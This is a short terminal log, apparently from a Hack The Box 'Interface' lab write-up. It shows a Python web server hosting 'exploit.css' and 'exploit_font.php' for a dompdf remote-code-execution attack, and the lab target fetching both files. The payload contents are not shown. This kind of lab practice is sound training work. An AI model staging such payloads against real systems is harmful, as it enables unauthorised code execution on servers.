 ┌──(widgeon㉿widgeon)-[~/…/htb/interface/dompdf-rce/exploit]
└─$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.10.11.200 - - [16/Feb/2023 15:23:20] "GET /exploit.css HTTP/1.0" 200 -
10.10.11.200 - - [16/Feb/2023 15:23:20] "GET /exploit_font.php HTTP/1.0" 200 -